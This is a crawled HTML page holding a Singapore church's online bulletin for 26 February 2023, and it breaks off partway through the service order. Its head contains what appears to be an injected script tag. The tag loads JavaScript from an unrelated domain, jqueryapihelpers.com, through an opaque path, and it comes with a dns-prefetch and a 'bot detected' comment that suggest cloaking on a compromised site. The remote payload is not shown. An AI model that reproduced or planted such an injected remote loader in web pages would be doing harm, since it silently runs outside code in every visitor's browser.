

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2023-week-9-26-february-2023/
body_size: 83515
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2023 Week 9 &#8211; 26 February 2023 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-9-26-february-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-9-26-february-2023%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2023 Week 9 - 26 February 2023"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2023-week-9-26-february-2023/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     
LORD’S DAY SERVICE ORDER  
PRESIDER:  Elder Ridwan Dinata
*Silent Prayer
*Confession of Faith
Hymn 57
Responsive Reading:  12. Psalm 32  12. 诗篇 32
Prayer by  Elder Ridwan"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2023/02/dan-stark-DLwUVlzrP0Q-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/824125b3cd42ac9b98f763bfce188548.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/6578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2023-week-9-26-february-2023/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=6578' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974f7a13abd2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6578 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6578">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 9 | 26 Feb 2023 Lord's Day Service</h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2023 Week 9 &#8211; 26 February 2023</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-6578" class="post post-6578 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2023 Week 9 &#8211; 26 February 2023</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<thead>
<tr>
<th align="left">PRESIDER: <strong> Elder Ridwan Dinata</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <strong>57</strong></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><strong> 12. Psalm 32 <br /> 12. 诗篇 32</strong></td>
</tr>
<tr>
<td align="left">Prayer by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
